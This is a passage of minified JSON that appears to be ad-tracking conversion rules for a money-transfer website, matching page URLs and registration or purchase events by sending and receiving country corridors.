:"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/Haiti"}}]},{"url":{"i_contains":""}}]},"id":"2312021245575179"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"1996200337148982"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2517736638341680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3269272676478481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2509315045815793"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2668383253201120"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3367875623252598"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2890836464282220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2819071488136992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2512059195580739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2538923202840275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2095800273852926"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2694730117214097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}}]},{"or":[{"url":{"i_contains":"\/brazi"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/quatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2691897297534812"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2784587451566022"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"SWE"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2491578940927525"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"DNK"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"JAM"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}}]}]},"id":"3008614602489273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"FIN"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}},{"sendCorridor":{"=":"JAM"}}]}]},"id":"2643750592336927"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2857412674292845"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2499573563497669"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2561210497270385"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"BEL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2519924674766886"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"1507827949341233"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"FRA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2428131987305983"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2473506129385879"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2616940741685466"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2957473464282358"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"2842341712443758"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3376034189105176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"2429173993846357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2554380457983034"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2771603862897861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2501822473267576"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3661668097192801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2396240073778431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2418300481558927"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2907626729251587"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3085800721495029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3406630626014591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2815561651787158"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ROU"}}]}]},"id":"2775977089100547"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"POL"}}]}]},"id":"2476666009083873"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2426759120711134"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2551636134918690"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"2349536295100758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2780109662034480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"ca"}},{"url":{"i_contains":"au"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2665602506806460"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}}]}]},"id":"2548628585199928"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"3493710740642746"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2742328262452931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2281128235269512"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"2717703328248828"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"2653946861336175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2302392003220567"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=CAN-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"2369717979810652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=USA-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"3112512475485826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2649264955140735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}}]},{"url":{"i_contains":""}}]},"id":"2613792905352297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2520448991310680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2620645121332403"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2596942313690141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2971912632831738"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2282926068473093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2021089391325224"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2250856868357527"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\